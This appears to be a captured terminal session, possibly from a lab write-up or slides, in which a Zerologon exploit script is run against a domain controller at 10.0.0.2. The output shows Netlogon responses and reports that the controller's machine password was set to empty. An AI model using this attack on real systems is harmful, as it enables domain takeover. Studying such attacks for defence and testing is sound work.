 kali@kali:~/zerologon$ python3 set_empty_pw.py C4GDC1 10.0.0.2
Performing authentication attempts...
====================================================================================================================================
======================================================================================================
NetrServerAuthenticate3Response
ServerCredential:
    Data:                            b'\xa2\x8d\xc6\xa9g\xec\x88\xab'
NegotiateFlags:                  556793855
AccountRid:                      1000
ErrorCode:                       0
server challenge b'\xa2\xdf\r\xbf_\x9d\xccO'
NetrServerPasswordSet2Response
ReturnAuthenticator:
    Credential:
        Data:                            b'\x01#\xac\xddD\xc9&Y'
    Timestamp:                       0
ErrorCode:                       0
Success! DC should now have the empty string as its machine password.
kali@kali:~/zerologon$